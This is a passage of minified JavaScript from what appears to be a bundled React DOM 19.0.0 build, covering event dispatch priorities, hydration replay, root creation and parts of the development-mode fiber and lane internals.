if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var t=C(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t);nn(e[t]);var i=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var o=n.get,r=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(d){nn(d),i=""+d,r.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return i},setValue:function(d){nn(d),i=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function ce(e){e._valueTracker||(e._valueTracker=F(e))}function Re(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),i="";return e&&(i=C(e)?e.checked?"true":"false":e.value),e=i,e!==n?(t.setValue(e),!0):!1}function je(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function be(e){return e.replace(Ny,function(t){return"\\"+t.charCodeAt(0).toString(16)+" "})}function 